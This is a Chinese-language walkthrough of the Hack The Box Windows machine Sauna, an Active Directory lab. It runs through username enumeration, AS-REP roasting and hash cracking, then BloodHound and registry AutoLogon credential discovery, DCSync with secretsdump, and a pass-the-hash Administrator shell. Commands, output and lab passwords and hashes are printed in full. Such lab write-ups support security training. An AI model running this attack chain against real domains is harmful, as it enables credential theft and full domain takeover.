靶场:Hack The Box
系统:windows
内容:AD信息查询
扫描端口结果。
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-12 09:56:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-12T09:57:38
|_ start_date: N/A
|_clock-skew: 6h45m49s将这几个全名保存下来,通过脚本生成可能的组合,保存在names.txt中,然后爆破查找有效用户名,找到一个FSmith。
~/D/s $kerbrute_linux_amd64 userenum -d $DOMAIN --dc $IP names.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/12/24 - Ronnie Flathers @ropnop
2024/12/12 05:08:51 > Using KDC(s):
2024/12/12 05:08:51 > 10.10.10.175:88
2024/12/12 05:08:52 > [+] VALID USERNAME: FSmith@EGOTISTICAL-BANK.LOCAL由于是no pre auth用户,可以得到hash。
~/D/s $impacket-GetNPUsers $DOMAIN/fsmith -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fsmith
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0a5a29172ffac4940290a3c7a2d3c3fd$48f71e27a3d3bd6d3f7df7ed7596361432e9a1f3c7b06424ba17dd963c5b6afcdb4aabd1939704865c1e628635f82ea6de030b9ad3f0467010a6125cdd931ae49d7afb30d2e32bb0a509a512654275dd01002382f46e45c8fa78fe5c1cf58d528196f98ae9947748a4fc98afe2a999c90d40305566a9327004a943d8b217f612c143573a3526b9c2ad8b66216839a9346799ef59695bbd55233f4f6e99f53e5bfcaa9146ca078aa01fc84dc28bd3d9e21bb0455faf7c2736d922e2978e8cfe916a7ecc3ab0c4059f414a4d70f6e5b5859e3b93012d280de0f4eda5ec79bac6b9c31ae0c7891c78d88e9421a64b33e041320b2044c45baf955c884721a31a0a0f破解得到密码。
~/D/s $john --wordlist=/usr/share/wordlists/rockyou.txt fsmith_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:06 DONE (2024-12-12 05:12) 0.1600g/s 1686Kp/s 1686Kc/s 1686KC/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.该密码可以查看共享,可以登录shell。
~/D/s $netexec smb $IP -u fsmith -p Thestrokes23 --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB 10.10.10.175 445 SAUNA [*] Enumerated shares
SMB 10.10.10.175 445 SAUNA Share Permissions Remark
SMB 10.10.10.175 445 SAUNA ----- ----------- ------
SMB 10.10.10.175 445 SAUNA ADMIN$ Remote Admin
SMB 10.10.10.175 445 SAUNA C$ Default share
SMB 10.10.10.175 445 SAUNA IPC$ READ Remote IPC
SMB 10.10.10.175 445 SAUNA NETLOGON READ Logon server share
SMB 10.10.10.175 445 SAUNA print$ READ Printer Drivers
SMB 10.10.10.175 445 SAUNA RICOH Aficio SP 8300DN PCL 6 WRITE We cant print money
SMB 10.10.10.175 445 SAUNA SYSVOL READ Logon server share
~/D/s $netexec winrm $IP -u fsmith -p Thestrokes23
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)通过fsmith,可以枚举出所有域用户。
~/D/s $rpcclient -U fsmith%Thestrokes23 $IP -c "enumdomusers"
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[HSmith] rid:[0x44f]
user:[FSmith] rid:[0x451]
user:[svc_loanmgr] rid:[0x454]收集一下bloodhound信息。
~/D/s $netexec ldap $IP -u fsmith -p Thestrokes23 --bloodhound --collection All --dns-server $IP
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
LDAP 10.10.10.175 389 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
LDAP 10.10.10.175 389 SAUNA Resolved collection methods: acl, session, group, trusts, localadmin, dcom, objectprops, psremote, container, rdp
LDAP 10.10.10.175 389 SAUNA Done in 00M 17S
LDAP 10.10.10.175 389 SAUNA Compressing output into /home/kali/.nxc/logs/SAUNA_10.10.10.175_2024-12-12_051923_bloodhound.zipevil-winrm登录后,使用winpeas查找敏感信息,找到另一个用户的密码。
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!其实,上面的信息就保存在注册表中,可以通过powershell进行验证。
*Evil-WinRM* PS C:\Users\FSmith\Documents> Get-Item "HKLM:\software\microsoft\windows NT\currentversion\winlogon"
Hive: HKEY_LOCAL_MACHINE\software\microsoft\windows NT\currentversion
Name Property
---- --------
winlogon AutoRestartShell : 1
Background : 0 0 0
CachedLogonsCount : 10
DebugServerCommand : no
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DisableBackButton : 1
EnableSIHostIntegration : 1
ForceUnlockLogon : 0
LegalNoticeCaption :
LegalNoticeText :
PasswordExpiryWarning : 5
PowerdownAfterShutdown : 0
PreCreateKnownFolders : {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk : 1
Shell : explorer.exe
ShellCritical : 0
ShellInfrastructure : sihost.exe
SiHostCritical : 0
SiHostReadyTimeOut : 0
SiHostRestartCountLimit : 0
SiHostRestartTimeGap : 0
Userinit : C:\Windows\system32\userinit.exe,
VMApplet : SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled : 0
scremoveoption : 0
DisableCAD : 1
LastLogOffEndTimePerfCounter : 5742365237
ShutdownFlags : 19
DisableLockWorkstation : 0
DefaultPassword : Moneymakestheworldgoround!查找bloodhound,svc_loanmgr具有DCSync权限。
得到管理员的hash,登录系统,得到admin shell。
~/D/s $impacket-secretsdump egotistical-bank.local/'svc_loanmgr':'Moneymakestheworldgoround!'@$IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
~/D/s $evil-winrm -i $IP -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
